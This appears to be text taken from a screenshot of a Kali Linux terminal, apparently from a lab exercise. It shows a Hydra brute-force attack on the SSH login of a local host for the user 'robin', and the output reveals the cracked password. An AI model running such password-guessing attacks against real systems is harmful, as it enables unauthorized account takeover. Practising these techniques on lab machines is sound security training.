 ┌──(kali㉿kali)-[~]
└─$ hydra -l robin -P p_lists.txt ssh://192.168.56.102
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-04 19:45:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:1/p:32), ~2 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: robin   password: k4rv3ndh4nh4ck3r
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-04 19:45:18